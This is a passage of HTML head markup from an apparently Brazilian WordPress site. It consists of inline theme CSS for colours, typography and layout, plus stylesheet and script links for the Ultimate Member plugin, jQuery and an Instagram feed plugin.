button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #009bac !important;color: #ffffff !important;}a.mfn-link {color: #626262;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #626262;}a:hover.mfn-link {color: #626262;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #626262;}a.mfn-link-6:before {border-bottom-color: #626262;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #009bac;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #009bac !important;color: #009bac !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #009bac !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #656b6f;}.hr_color, .hr_color hr, .hr_dots span {color: #001fde;background: #001fde;}.hr_zigzag i {color: #001fde;}.highlight-left:after,.highlight-right:after {background: #001fde;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #001fde;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #d9dde1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #d9dde1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #717981;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #001fde;}#Top_bar .menu > li a:after {background: #001fde;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #717981;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #001fde;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #e0e3e6;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #001fde;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #001fde;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #e0e3e6;color: #001fde;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #babfc4;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #001fde;}.overlay-menu-toggle {color: #3144AD !important;background: transparent;}#Overlay {background: rgba(0,31,222,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3144AD;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #101720;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(16,23,32,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #717a84;}#Footer a {color: #474747;}#Footer a:hover {color: #474747;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #84888c;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #84888c;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #b7b7b7;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #717a84;}#Sliding-top a {color: #717a84;}#Sliding-top a:hover {color: #909aa5;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ffffff;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ffffff;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,31,222,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #001fde;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #001fde;}.image_frame {border-color: #f9f9f9;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #001fde;}.sliding_box .desc_wrapper:after {border-bottom-color: #001fde;}.counter .icon_wrapper i {color: #001fde;}.quick_fact .number-wrapper {color: #001fde;}.progress_bars .bars_list li .bar .progress {background-color: #001fde;}a:hover.icon_bar {color: #001fde !important;}a.content_link, a:hover.content_link {color: #414142;}a.content_link:before {border-bottom-color: #414142;}a.content_link:after {border-color: #414142;}.get_in_touch, .infobox {background-color: #f3a5ae;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f3a5ae;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #009bac;}.how_it_works .image .number {background: #009bac;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #001fde;}.trailer_box.plain .desc .subtitle {color: #001fde;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #001fde;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #001fde;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #009bac;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #009bac;}.list_item.lists_1 .list_left {background-color: #001fde;}.list_item .list_left {color: #001fde;}.feature_list ul li .icon i {color: #001fde;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #001fde;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #009bac;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #001fde;}.pricing-box .plan-inside ul li .yes {background: #001fde;}.pricing-box-box.pricing-box-featured {background: #001fde;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #626262;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255,255,255,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #009bac !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #009bac !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(217,221,225,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #d9dde1 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 48px;line-height: 48px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 21px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 22px;line-height: 22px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 29px;line-height: 29px;letter-spacing: 0px;}h2 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 80px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:50px 0}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.9' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
/* Others */
.highlight-right:after { background: #101720 !important; }
.highlight-right .wrap:last-child { background: #101720; }

.rev_slider .hebe .tp-tab-desc { font-family:inherit !important; }

/* Blog */
.blog:not(.single-post) #Content, 
.archive #Content { background-color: #2e3141; }

.pager_lm .pager_load_more { margin: 50px 0; padding: 0 30px; }
.pager_lm .pager_load_more .button_label { padding-left: 5px; }

/* Subheader */
.single-post #Subheader .title,
.single-post #Subheader .breadcrumbs { text-align: left; }

/* Filter */
#Filters { width: 100%; margin: 0; padding: 30px; box-sizing: border-box; font-size: 16px; color: #bbc1ca; }
#Filters, #Filters a { color: #fff; }
.style-simple #Filters .filters_wrapper ul li a:hover,
.style-simple #Filters .filters_wrapper ul li.current-cat a { color: #fff !important; }
.style-simple #Filters .filters_wrapper ul li a::after { background: #fff !important;  }

.section-filters .section_wrapper { margin: 0; max-width: 100% !important; }

/* Footer */
#Footer .footer_copy { border: 0; background: #232530; }

</style>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
